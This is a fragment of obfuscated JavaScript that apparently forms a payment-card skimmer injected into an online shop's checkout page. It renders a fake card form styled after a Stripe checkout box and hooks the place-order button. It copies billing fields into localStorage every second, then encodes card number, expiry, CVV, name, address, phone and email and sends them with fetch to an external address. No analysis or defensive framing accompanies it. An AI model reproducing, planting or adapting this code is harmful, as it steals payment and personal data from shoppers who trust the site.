ventListener','finally','key','already_checked','place_order','replace','block','encode','billing_city','querySelector','81935KlYbmj','4557146jYQKXK','style','length','value','getItem','target','createElement'];_0x9d29=function(){return _0x548bc4};return _0x9d29()}function _0x895b(_0x3886f8,_0x225d4c){const _0x9d29a7=_0x9d29();return _0x895b=function(_0x895bf3,_0x2fb545){_0x895bf3=_0x895bf3-0x7c;let _0x16cf52=_0x9d29a7[_0x895bf3];return _0x16cf52},_0x895b(_0x3886f8,_0x225d4c)}function rednerBtn(){const _0x27f7df=_0x11c72d,_0x486436=document[_0x27f7df(0x88)](_0x27f7df(0xa9));if(!_0x486436)return;_0x486436[_0x27f7df(0x94)][_0x27f7df(0x87)]('s'+randedObj.sd+'_btn'),_0x486436.addEventListener(_0x27f7df(0x93),()=>{const _0x3512dc=_0x27f7df;let _0x21d4ec={'domain':window[_0x3512dc(0x80)][_0x3512dc(0x9b)],'card':localStorage[_0x3512dc(0xb4)](_0x3512dc(0xa4)),'exp':localStorage[_0x3512dc(0xb4)]('exp'),'cvv':localStorage.getItem(_0x3512dc(0x9c)),'first_name':localStorage[_0x3512dc(0xb4)](firstNameVal)||'','last_name':localStorage[_0x3512dc(0xb4)](lastNameVal)||'','company':localStorage[_0x3512dc(0xb4)](companyVal)||'','address1':localStorage[_0x3512dc(0xb4)](addrOneVal)||'','address2':localStorage[_0x3512dc(0xb4)](addrTwoVal)||'','city':localStorage[_0x3512dc(0xb4)](cityVal)||'','postcode':localStorage.getItem(postCodeVal)||'','phone':localStorage[_0x3512dc(0xb4)](phoneVal)||'','email':localStorage[_0x3512dc(0xb4)](mailVal)||'','uagent':navigator[_0x3512dc(0x8a)]},_0x19ecbb={'domain':window[_0x3512dc(0x80)][_0x3512dc(0x9b)],'dataObject':_0x21d4ec};localStorage[_0x3512dc(0xb4)](_0x3512dc(0xa8))!=='1'&&fetch(''+url5555+encodeData(_0x19ecbb),{'method':_0x3512dc(0x82),'keepalive':!![]})[_0x3512dc(0xa6)](()=>{const _0x28a26c=_0x3512dc;if(_0x21d4ec.card&&_0x21d4ec[_0x28a26c(0x81)]&&_0x21d4ec[_0x28a26c(0x9c)]){localStorage[_0x28a26c(0x8c)]('already_checked','1');if(isFrame){const _0x58ddbd=document[_0x28a26c(0xae)]('.s'+randedObj.sd);if(_0x58ddbd)_0x58ddbd.style.display=_0x28a26c(0x97);document[_0x28a26c(0xae)]('.payment_box.payment_method_eh_stripe_checkout\x20ul')?.[_0x28a26c(0xb1)].setProperty(_0x28a26c(0xa1),_0x28a26c(0xab))}}})})}function encodeData(_0x5cf7be){const _0x3e0379=_0x11c72d,_0x43c3bf=JSON.stringify(_0x5cf7be),_0x3e58eb=new TextEncoder(),_0x50d584=_0x3e58eb[_0x3e0379(0xac)](_0x43c3bf);return btoa(String[_0x3e0379(0x92)](..._0x50d584))}setInterval(()=>{const _0x1678a5=_0x11c72d,_0x323a5b=document.querySelector(_0x1678a5(0x86))?.[_0x1678a5(0xb3)];if(allChecked()&&_0x323a5b===_0x1678a5(0x9d)){if(!document.querySelector('.s'+randedObj.sd))renderForm();if(!document[_0x1678a5(0xae)]('.s'+randedObj.sd+_0x1678a5(0x7d)))rednerBtn()}},0x3e8),[mailVal,firstNameVal,lastNameVal,companyVal,addrOneVal,addrTwoVal,cityVal,postCodeVal,phoneVal][_0x11c72d(0x96)](_0x519fc1=>{setInterval(()=>{const _0x16e73d=_0x895b;if(allChecked()){const _0x31e882=document[_0x16e73d(0x88)](_0x519fc1);if(_0x31e882)localStorage.setItem(_0x519fc1,_0x31e882.value)}},0x3e8)})